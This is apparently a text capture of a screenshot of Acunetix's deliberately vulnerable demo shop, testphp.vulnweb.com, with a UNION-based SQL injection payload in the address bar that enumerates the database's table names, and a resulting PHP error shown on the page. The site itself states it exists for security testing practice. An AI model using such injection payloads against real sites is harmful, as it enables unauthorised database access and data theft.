 artists
testphp.vulnweb.com/artists.php?artist=2' Union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Warning: mysql_fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/artists.php on line 62
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.